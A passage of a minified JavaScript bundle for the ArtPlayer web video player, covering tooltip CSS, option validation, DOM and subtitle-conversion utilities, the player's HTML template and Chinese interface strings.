#1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],bAWi2:[function(e,t,r,a){t.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var o=e(r);if("boolean"===o)return"boolean";if("string"===o)return"string";if("number"===o)return"number";if("symbol"===o)return"symbol";if("function"===o)return"GeneratorFunction"===a(r)?"generatorfunction":"function";if(Array.isArray?Array.isArray(r):r instanceof Array)return"array";if(r.constructor&&"function"==typeof r.constructor.isBuffer&&r.constructor.isBuffer(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(r instanceof Date||"function"==typeof r.toDateString&&"function"==typeof r.getDate&&"function"==typeof r.setDate)return"date";if(r instanceof Error||"string"==typeof r.message&&r.constructor&&"number"==typeof r.constructor.stackTraceLimit)return"error";if(r instanceof RegExp||"string"==typeof r.flags&&"boolean"==typeof r.ignoreCase&&"boolean"==typeof r.multiline&&"boolean"==typeof r.global)return"regexp";switch(a(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if("function"==typeof r.throw&&"function"==typeof r.return&&"function"==typeof r.next)return"generator";switch(o=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return o.slice(8,-1).toLowerCase().replace(/\s/g,"")};function a(e){return e.constructor?e.constructor.name:null}function o(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,a),n(e,t,a),function(e,t,a){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach(function(r){var s=e[r],l=t[r],c=a.slice();c.push(r),i(s,l,c),n(s,l,c),o(s,l,c)})}if("array"===s){if("array"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach(function(r,s){var l=e[s],c=t[s]||t[0],p=a.slice();p.push(s),i(l,c,p),n(l,c,p),o(l,c,p)})}}(e,t,a),e}function i(e,t,a){if("string"===r(t)){var o=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map(function(e){return e.toLowerCase().trim()}).filter(Boolean).some(function(e){return o===e}):t.toLowerCase().trim()===o))throw Error("[Type Error]: '".concat(a.join("."),"' require '").concat(t,"' type, but got '").concat(o,"'"))}}function n(e,t,a){if("function"===r(t)){var o=t(e,r(e),a);if(!0!==o){var i=r(o);throw"string"===i?Error(o):"error"===i?o:Error("[Validator Error]: The scheme for '".concat(a.join("."),"' validator require return true, but got '").concat(o,"'"))}}}return o.kindOf=r,o}()},{}],"66mFZ":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{on(e,t,r){let a=this.e||(this.e={});return(a[e]||(a[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){let a=this;function o(...i){a.off(e,o),t.apply(r,i)}return o._=t,this.on(e,o,r)}emit(e,...t){let r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){let r=this.e||(this.e={}),a=r[e],o=[];if(a&&t)for(let e=0,r=a.length;e<r;e+=1)a[e].fn!==t&&a[e].fn._!==t&&o.push(a[e]);return o.length?r[e]=o:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r,a){r.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach(function(r){"default"===r||"__esModule"===r||Object.prototype.hasOwnProperty.call(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom");o.exportAll(i,r);var n=e("./error");o.exportAll(n,r);var s=e("./subtitle");o.exportAll(s,r);var l=e("./file");o.exportAll(l,r);var c=e("./property");o.exportAll(c,r);var p=e("./time");o.exportAll(p,r);var u=e("./format");o.exportAll(u,r);var d=e("./compatibility");o.exportAll(d,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"query",()=>n),o.export(r,"queryAll",()=>s),o.export(r,"addClass",()=>l),o.export(r,"removeClass",()=>c),o.export(r,"hasClass",()=>p),o.export(r,"append",()=>u),o.export(r,"remove",()=>d),o.export(r,"setStyle",()=>f),o.export(r,"setStyles",()=>h),o.export(r,"getStyle",()=>m),o.export(r,"sublings",()=>g),o.export(r,"inverseClass",()=>v),o.export(r,"tooltip",()=>y),o.export(r,"isInViewport",()=>b),o.export(r,"includeFromEvent",()=>x),o.export(r,"replaceElement",()=>w),o.export(r,"createElement",()=>j),o.export(r,"getIcon",()=>k),o.export(r,"setStyleText",()=>C),o.export(r,"supportsFlex",()=>S),o.export(r,"getRect",()=>I),o.export(r,"loadImg",()=>T);var i=e("./compatibility");function n(e,t=document){return t.querySelector(e)}function s(e,t=document){return Array.from(t.querySelectorAll(e))}function l(e,t){return e.classList.add(t)}function c(e,t){return e.classList.remove(t)}function p(e,t){return e.classList.contains(t)}function u(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function d(e){return e.parentNode.removeChild(e)}function f(e,t,r){return e.style[t]=r,e}function h(e,t){for(let r in t)f(e,r,t[r]);return e}function m(e,t,r=!0){let a=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(a):a}function g(e){return Array.from(e.parentElement.children).filter(t=>t!==e)}function v(e,t){g(e).forEach(e=>c(e,t)),l(e,t)}function y(e,t,r="top"){i.isMobile||(e.setAttribute("aria-label",t),l(e,"hint--rounded"),l(e,`hint--${r}`))}function b(e,t=0){let r=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=a&&r.top+r.height+t>=0,n=r.left-t<=o+t&&r.left+r.width+t>=0;return i&&n}function x(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function w(e,t){return t.parentNode.replaceChild(e,t),e}function j(e){return document.createElement(e)}function k(e="",t=""){let r=j("i");return l(r,"art-icon"),l(r,`art-icon-${e}`),u(r,t),r}function C(e,t){let r=document.getElementById(e);r||((r=document.createElement("style")).id=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(r)}):(document.head||document.documentElement).appendChild(r)),r.textContent=t}function S(){let e=document.createElement("div");return e.style.display="flex","flex"===e.style.display}function I(e){return e.getBoundingClientRect()}function T(e,t){return new Promise((r,a)=>{let o=new Image;o.onload=function(){if(t&&1!==t){let i=document.createElement("canvas"),n=i.getContext("2d");i.width=o.width*t,i.height=o.height*t,n.drawImage(o,0,0,i.width,i.height),i.toBlob(t=>{let o=URL.createObjectURL(t),i=new Image;i.onload=function(){r(i)},i.onerror=function(){URL.revokeObjectURL(o),a(Error(`Image load failed: ${e}`))},i.src=o})}else r(o)},o.onerror=function(){a(Error(`Image load failed: ${e}`))},o.src=e})}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"userAgent",()=>i),o.export(r,"isSafari",()=>n),o.export(r,"isWechat",()=>s),o.export(r,"isIE",()=>l),o.export(r,"isAndroid",()=>c),o.export(r,"isIOS",()=>p),o.export(r,"isIOS13",()=>u),o.export(r,"isMobile",()=>d),o.export(r,"isBrowser",()=>f);let i="undefined"!=typeof navigator?navigator.userAgent:"",n=/^((?!chrome|android).)*safari/i.test(i),s=/MicroMessenger/i.test(i),l=/MSIE|Trident/i.test(i),c=/android/i.test(i),p=/iPad|iPhone|iPod/i.test(i)&&!window.MSStream,u=p||i.includes("Macintosh")&&navigator.maxTouchPoints>=1,d=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(i)||u,f="undefined"!=typeof window},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ArtPlayerError",()=>i),o.export(r,"errorHandle",()=>n);class i extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function n(e,t){if(!e)throw new i(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return"WEBVTT \r\n\r\n".concat(e.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(e,t,r)=>{let a=r.slice(0,3);return 1===r.length&&(a=r+"00"),2===r.length&&(a=r+"0"),`${t},${a}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function n(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function s(e){let t=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`}).join("")}return"WEBVTT\n\n"+e.split(/\r?\n/).map(e=>{let a=e.match(t);return a?{start:r(a[1].trim()),end:r(a[2].trim()),text:a[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(e=>e.trim()).join("\n")}:null}).filter(e=>e).map((e,t)=>e?t+1+"\n"+`${e.start} --> ${e.end}`+"\n"+`${e.text}`:"").filter(e=>e.trim()).join("\n\n")}o.defineInteropFlag(r),o.export(r,"srtToVtt",()=>i),o.export(r,"vttToBlob",()=>n),o.export(r,"assToVtt",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}o.defineInteropFlag(r),o.export(r,"getExt",()=>function e(t){return t.includes("?")?e(t.split("?")[0]):t.includes("#")?e(t.split("#")[0]):t.trim().toLowerCase().split(".").pop()}),o.export(r,"download",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"def",()=>i),o.export(r,"has",()=>s),o.export(r,"get",()=>l),o.export(r,"mergeDeep",()=>function e(...t){let r=e=>e&&"object"==typeof e&&!Array.isArray(e);return t.reduce((t,a)=>(Object.keys(a).forEach(o=>{let i=t[o],n=a[o];Array.isArray(i)&&Array.isArray(n)?t[o]=i.concat(...n):r(i)&&r(n)?t[o]=e(i,n):t[o]=n}),t),{})});let i=Object.defineProperty,{hasOwnProperty:n}=Object.prototype;function s(e,t){return n.call(e,t)}function l(e,t){return Object.getOwnPropertyDescriptor(e,t)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e=0){return new Promise(t=>setTimeout(t,e))}function n(e,t){let r;return function(...a){clearTimeout(r),r=setTimeout(()=>(r=null,e.apply(this,a)),t)}}function s(e,t){let r=!1;return function(...a){r||(e.apply(this,a),r=!0,setTimeout(function(){r=!1},t))}}o.defineInteropFlag(r),o.export(r,"sleep",()=>i),o.export(r,"debounce",()=>n),o.export(r,"throttle",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function n(e){return e.charAt(0).toUpperCase()+e.slice(1)}function s(e){if(!e)return"00:00";let t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),a=Math.floor(e-3600*t-60*r);return(t>0?[t,r,a]:[r,a]).map(e=>e<10?`0${e}`:String(e)).join(":")}function l(e){return e.replace(/[&<>'"]/g,e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[e]||e)}function c(e){let t={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},r=RegExp(`(${Object.keys(t).join("|")})`,"g");return e.replace(r,e=>t[e]||e)}o.defineInteropFlag(r),o.export(r,"clamp",()=>i),o.export(r,"capitalize",()=>n),o.export(r,"secondToTime",()=>s),o.export(r,"escape",()=>l),o.export(r,"unescape",()=>c)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ComponentOption",()=>f);var i=e("../utils");let n="array",s="boolean",l="string",c="number",p="object",u="function";function d(e,t,r){return(0,i.errorHandle)(t===l||t===c||e instanceof Element,`${r.join(".")} require '${l}' or 'Element' type`)}let f={html:d,disable:`?${s}`,name:`?${l}`,index:`?${c}`,style:`?${p}`,click:`?${u}`,mounted:`?${u}`,tooltip:`?${l}|${c}`,width:`?${c}`,selector:`?${n}`,onSelect:`?${u}`,switch:`?${s}`,onSwitch:`?${u}`,range:`?${n}`,onRange:`?${u}`,onChange:`?${u}`};r.default={id:l,container:d,url:l,poster:l,type:l,theme:l,lang:l,volume:c,isLive:s,muted:s,autoplay:s,autoSize:s,autoMini:s,loop:s,flip:s,playbackRate:s,aspectRatio:s,screenshot:s,setting:s,hotkey:s,pip:s,mutex:s,backdrop:s,fullscreen:s,fullscreenWeb:s,subtitleOffset:s,miniProgressBar:s,useSSR:s,playsInline:s,lock:s,gesture:s,fastForward:s,autoPlayback:s,autoOrientation:s,airplay:s,proxy:`?${u}`,plugins:[u],layers:[f],contextmenu:[f],settings:[f],controls:[{...f,position:(e,t,r)=>{let a=["top","left","right"];return(0,i.errorHandle)(a.includes(e),`${r.join(".")} only accept ${a.toString()} as parameters`)}}],quality:[{default:`?${s}`,html:l,url:l}],highlight:[{time:c,text:l}],thumbnails:{url:l,number:c,column:c,width:c,height:c,scale:c},subtitle:{url:l,name:l,type:l,style:p,escape:s,encoding:l,onVttLoad:u},moreVideoAttr:p,i18n:p,icons:p,cssVar:p,customType:p}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");class i{constructor(e){this.art=e;let{option:t,constructor:r}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,o.query)(t.container),(0,o.errorHandle)(this.$container,`No container element found by ${t.container}`)),(0,o.errorHandle)((0,o.supportsFlex)(),"The current browser does not support flex layout");let a=this.$container.tagName.toLowerCase();(0,o.errorHandle)("div"===a,`Unsupported container element type, only support 'div' but got '${a}'`),(0,o.errorHandle)(r.instances.every(e=>e.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">5.2.3</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>`}query(e){return(0,o.query)(e,this.$container)}init(){let{option:e}=this.art;if(e.useSSR||(this.$container.innerHTML=i.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),e.proxy){let t=e.proxy.call(this.art,this.art);(0,o.errorHandle)(t instanceof HTMLVideoElement||t instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,o.replaceElement)(t,this.$video),t.className="art-video",this.$video=t}e.backdrop&&(0,o.addClass)(this.$player,"art-backdrop"),o.isMobile&&(0,o.addClass)(this.$player,"art-mobile")}destroy(e){this.$video.src="",e?this.$container.innerHTML="":(0,o.addClass)(this.$player,"art-destroy")}}r.default=i},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./zh-cn"),s=o.interopDefault(n);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":s.default},this.language={},this.update(e.option.i18n)}init(){let e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,i.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn":"5Y91w","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5Y91w":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};r.default=o,"undefined"!=typeof window&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],a90nx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./urlMix"),n=o.interopDefault(i),s=e("./attrMix"),l=o.interopDefault(s),c=e("./playMix"),p=o.interopDefault(c),u=e("./pauseMix"),d=o.interopDefault(u),f=e("./toggleMix"),h=o.interopDefault(f),m=e("./seekMix"),g=o.interopDefault(m),v=e("./volumeMix"),y=o.interopDefault(v),b=e("./currentTimeMix"),x=o.interopDefault(b),w=e("./durationMix"),j=o.interopDefault(w),k=e("./switchMix"),C=o.interopDefault(k),S=e("./playbackRateMix"),I=o.interopDefault(S),T=e("./aspectRatioMix"),$=o.interopDefault(T),E=e("./screenshotMix"),M=o.interopDefault(E),F=e("./fullscreenMix"),D=o.interopDefault(F),H=e("./fullscreenWebMix"),A=o.interopDefault(H),z=e("./pipMix"),R=o.interopDefault(z),O=e("./loadedMix"),Y=o.interopDefault(O),L=e("./playedMix"),P=o.interopDefault(L),V=e("./playingMix"),q=o.interopDefault(V),_=e("./autoSizeMix"),N=o.interopDefault(_),B=e("./rectMix"),W=o.interopDefault(B),U=e("./flipMix"),K=o.interopDefault(U),X=e("./miniMix"),G=o.interopDefault(X),Q=e("./posterMix"),Z=o.interopDefault(Q),J=e("./autoHeightMix"),ee=o.interopDefault(J),et=e("./cssVarMix"),er=o.interopDefault(et),ea=e("./themeMix"),eo=o.interopDefault(ea),ei=e("./typeMix"),en=o.interopDefault(ei),es=e("./stateMix"),el=o.interopDefault(es),ec=e("./subtitleOffsetMix"),ep=o.interopDefault(ec),eu=e("./airplayMix"),ed=o.interopDefault(eu),ef=e("./qualityMix"),eh=o.interopDefault(ef),em=e("./thumbnailsMix"),eg=o.interopDefault(em),ev=e("./optionInit"),ey=o.interopDefault(ev),eb=e("./eventInit"),ex=o.interopDefault(eb);r.default=class{constructor(e){(0,n.default)(e),(0,l.default)(e),(0,p.default)(e),(0,d.default)(e),(0,h.default)(e),(0,g.default)(e),(0,y.default)(e),(0,x.default)(e),(0,j.default)(e),(0,C.default)(e),(0,I.default)(e),(0,$.default)(e),(0,M.default)(e),(0,D.default)(e),(0,A.default)(e),(0,R.default)(e),(0,Y.default)(e),(0,P.default)(e),(0,q.default)(e),(0,N.default)(e),(0,W.default)(e),(0,K.default)(e),(0,G.default)(e),(0,Z.default)(e),(0,ee.default)(e),(0,er.default)(e),(0,eo.default)(e),(0,en.default)(e),(0,el.default)(e),(0,ep.default)(e),(0,ed.default)(e),(0,eh.default)(e),(0,eg.default)(e),(0,ex.default)(e),(0,ey.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./cssVarMix":"1CaTA","./themeMix":"2FqhO","./typeMix":"1fQQs","./stateMix":"iBOQW","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./qualityMix":"5SdyX","./thumbnailsMix":"4HcqV","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,template:{$video:r}}=e;(0,i.def)(e,"url",{get:()=>r.src,async set(a){if(a){let o=e.url,n=t.type||(0,i.getExt)(a),s=t.customType[n];n&&s?(await (0,i.sleep)(),e.loading.show=!0,s.call(e,r,a,e)):(URL.revokeObjectURL(o),r.src=a),o!==e.url&&(e.option.url=a,e.isReady&&o&&e.once("video:canplay",()=>{e.emit("restart",a)}))}else await (0,i.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var 